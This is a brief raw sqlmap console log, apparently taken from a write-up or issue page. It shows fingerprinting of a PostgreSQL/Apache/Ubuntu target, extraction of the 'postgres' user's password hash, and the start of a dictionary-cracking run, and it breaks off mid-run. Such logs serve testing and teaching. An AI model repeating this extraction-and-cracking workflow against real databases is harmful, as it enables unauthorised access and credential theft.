 [02:11:10] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[02:11:10] [INFO] fetching database users password hashes
[02:11:10] [INFO] resumed: 'postgres'
[02:11:10] [INFO] resumed: 'md52d58e0637ec1e94cdfba3d1c26b67d01'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[02:11:10] [INFO] using hash method 'postgres_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:11:10] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:11:10] [INFO] starting dictionary-based cracking (postgres_passwd)
[02:11:10] [INFO] starting 2 processes
[02:11:11] [INFO] current status: 15028... | (user: postgres)